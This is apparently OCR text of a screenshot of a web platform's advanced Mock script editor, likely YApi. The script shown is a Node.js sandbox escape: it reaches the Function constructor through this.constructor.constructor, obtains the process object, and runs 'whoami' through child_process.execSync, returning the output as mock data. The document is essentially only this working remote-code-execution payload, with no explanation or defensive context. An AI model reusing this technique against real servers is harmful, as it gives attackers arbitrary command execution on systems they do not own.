 编辑 运行 高级Mock
期望 脚本
是否开启 ? : 开
Mock脚本 :
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()